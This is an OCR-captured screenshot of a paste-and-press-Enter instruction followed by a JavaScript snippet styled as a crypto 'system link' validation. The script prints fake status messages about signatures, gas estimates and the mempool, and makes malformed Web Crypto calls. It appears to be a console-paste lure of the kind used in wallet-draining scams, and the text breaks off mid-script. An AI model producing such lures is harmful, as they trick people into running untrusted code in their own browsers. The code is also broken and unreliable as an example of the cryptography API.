
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: vhynz4xxfes

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+no
de_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Request exceeds de
fined limit. (Hash: 0x21605667)");

setTimeout(async () => {

  const seed = await crypto.subtle.gener
ateKey({name:"ECDSA",hash:"SHA-512"},tru
e,["encrypt"]);

  const session_key = await crypto.subtl
e.deriveKey({name:"AES-CBC",salt:new Uin
t8Array(13)}, seed, {name:"AES-GCTR",len
gth:256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] signature_
hex...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estima
te...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_e
ntry...", "color:#9ca3af;");
